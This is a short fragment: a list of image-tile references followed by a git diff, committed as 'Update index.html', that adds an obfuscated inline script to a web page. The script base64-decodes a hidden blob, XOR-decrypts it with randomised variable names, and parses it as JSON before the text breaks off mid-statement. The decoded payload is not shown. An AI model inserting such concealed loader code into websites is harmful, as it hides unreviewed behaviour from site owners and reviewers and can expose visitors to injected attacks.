





==== commit f62517b7: "Update index.html" ====
--- a/adv_1/index.html
+++ b/adv_1/index.html
@@ -5,6 +5,14 @@
     
     <script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var 